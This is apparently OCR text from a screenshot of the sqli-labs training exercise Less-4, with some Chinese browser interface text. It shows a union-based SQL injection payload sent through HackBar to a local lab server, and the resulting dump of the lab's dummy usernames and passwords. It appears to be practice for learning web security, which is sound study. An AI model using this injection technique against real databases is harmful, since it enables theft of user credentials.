 Less-4 Error Based- DoubleQuote
sql注入怎么用order by去获取_
192.168.2.76/sqli/Less-4/?id=0") union select 1,group_co
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=("0") union select 1,group_concat(id," ",username," ",password),3 from users;-- ("")
LIMIT 0,1
Your Login name:1 Dumb Dumb,2 Angelina I-kill-you,3 Dummy p@ssword,4
secure crappy,5 stupid stupidity,6 superman genious,7 batman mob!le,8 admin
admin,9 admin1 admin1,10 admin2 admin2,11 admin3 admin3,12 dhakkan
dumbo,14 admin4 admin4
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.76/sqli/Less-4/?id=0") union select 1,group_concat(id," ",username," ",password),3  from
users;-- ("
Post data Referer User Agent Cookies Clear All